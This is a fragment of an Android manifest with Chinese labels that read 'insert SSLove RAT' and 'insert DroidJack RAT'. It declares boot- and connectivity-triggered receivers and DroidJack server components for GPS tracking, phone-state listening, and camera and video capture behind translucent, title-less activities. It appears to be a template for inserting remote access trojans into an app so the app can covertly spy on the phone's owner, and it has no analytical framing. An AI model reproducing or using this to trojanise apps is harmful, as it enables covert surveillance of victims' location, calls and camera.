 <intent-filter>
<action android:name="com.android.vending.INSTALL_REFERRER" />
</intent-filter>
</receiver>
<receiver android:name="com.Contacts.recev">
<intent-filter>
<action android:name="android.net.conn.CONNECTIVITY_CHANGE" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
<action android:name="android.intent.action.USER_PRESENT" />
</intent-filter>
</receiver>
<receiver android:name="com.Contacts.recev1">
<intent-filter>
<action android:name="runmylove1" />
</intent-filter>
</receiver>
<receiver android:name="com.Contacts.recev2">
<intent-filter>
<action android:name="runmylove2" />
</intent-filter>
</receiver>
<receiver android:name="com.Contacts.recev3">
<intent-filter>
<action android:name="runmylove3" />
</intent-filter>
</receiver>
插入SSLove RAT
<service android:enabled="true" android:name="net.droidjack.server.Controller" />
<service android:enabled="true" android:name="net.droidjack.server.GPSLocation" />
<service android:enabled="true" android:name="net.droidjack.server.Toaster" />
<receiver android:name="net.droidjack.server.Connector">
<intent-filter>
<action android:name="android.net.conn.CONNECTIVITY_CHANGE" />
<action android:name="android.intent.action.BOOT_COMPLETED" />
</intent-filter>
</receiver>
<receiver android:name="net.droidjack.server.CallListener">
<intent-filter>
<action android:name="android.intent.action.PHONE_STATE" />
</intent-filter>
</receiver>
<activity android:label="@string/app_name" android:name="net.droidjack.server.CamSnapDJ" android:theme="@android:style/Theme.Translucent.NoTitleBar">
<intent-filter>
<action android:name="android.intent.action.CAMSNAPDJ" />
<category android:name="android.intent.category.DEFAULT" />
</intent-filter>
</activity>
<activity android:label="@string/app_name" android:name="net.droidjack.server.VideoCapDJ" android:theme="@android:style/Theme.Translucent.NoTitleBar">
<intent-filter>
<action android:name="android.intent.action.VIDEOCAPDJ" />
<category android:name="android.intent.category.DEFAULT" />
</intent-filter>
</activity>
</application>
</manifest>
插入DroidJack RAT